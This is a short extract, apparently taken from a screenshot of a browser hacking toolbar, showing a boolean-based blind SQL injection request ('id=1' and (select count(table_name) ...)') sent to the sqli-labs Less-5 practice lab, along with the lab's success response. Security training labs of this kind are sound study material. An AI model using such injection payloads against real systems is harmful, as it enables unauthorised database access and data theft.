 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://192.168.137.130/sqli-labs/Less-5/?id=1' and (select count(table_name) from
information_schema.tables where table_schema=database())=4
--+
GET
info: load success!
Welcome Dhakkan
You are in...........